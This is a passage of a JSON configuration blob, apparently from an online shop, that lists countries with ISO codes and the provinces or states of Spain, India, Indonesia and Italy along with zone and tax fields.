Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_